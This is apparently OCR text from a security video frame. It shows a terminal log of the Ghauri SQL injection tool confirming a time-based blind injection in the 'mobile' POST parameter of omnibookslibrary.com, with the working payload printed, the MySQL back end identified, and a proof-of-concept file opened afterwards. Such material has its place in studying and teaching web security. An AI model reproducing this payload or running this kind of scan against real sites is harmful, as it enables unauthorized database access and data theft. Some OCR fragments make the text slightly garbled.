 Lostsec
Lostsec
'
[13:51:22] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[13:51:47] [INFO] testing 'MySQL >= 5.1 AND string error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATE
XML)'
[13:52:11] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
'
[13:52:41] [INFO] checking if the injection point on POST parameter 'mobile' is a false positive
POST parameter 'mobile' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
Ghauri identified the following injection point(s) with a total of 274 HTTP(s) requests:
---
Parameter: mobile (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind (query SLEEP)
    Payload: mobile='XOR(SELECT(0)FROM(SELECT(SLEEP(8)))a)XOR'Z&password=test&login=
---
[13:53:13] [INFO] testing MySQL
[13:53:13] [INFO] confirming MySQL
[13:53:13] [INFO] the back-end DBMS is MySQL
[13:53:13] [INFO] fetched data logged to text files under '/home/coffinxp/.ghauri/omnibookslibrary.com'
[*] ending @ 13:53:13 /2024-11-06/
[coffinxp@Lostsec]-[~] (WSL at )-[ 64%]-[ 6,13:53]
nano poc.txt
[coffinxp@Lostsec]-[~] (WSL at )-[ 65%]-[ 6,13:54]
ffinxp